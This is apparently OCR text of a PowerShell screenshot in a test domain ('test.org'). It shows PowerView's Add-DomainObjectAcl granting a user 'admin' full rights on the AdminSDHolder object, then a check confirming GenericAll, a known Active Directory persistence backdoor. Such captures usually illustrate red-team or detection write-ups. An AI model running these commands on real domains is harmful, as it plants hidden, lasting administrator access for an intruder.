 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\> import-module .\PowerView.ps1
PS C:\> Add-DomainObjectAcl -TargetIdentity AdminSDHolder -PrincipalIdentity admin -Rights All
PS C:\>
PS C:\> Get-DomainObjectAcl adminsdholder | ?{$_.SecurityIdentifier -match "S-1-5-21-1528753600-3951244198-520479113-160
7"} | select objectdn,ActiveDirectoryRights |sort -Unique
ObjectDN ActiveDirectoryRights
-------- ---------------------
CN=AdminSDHolder,CN=System,DC=test,DC=org GenericAll
PS C:\>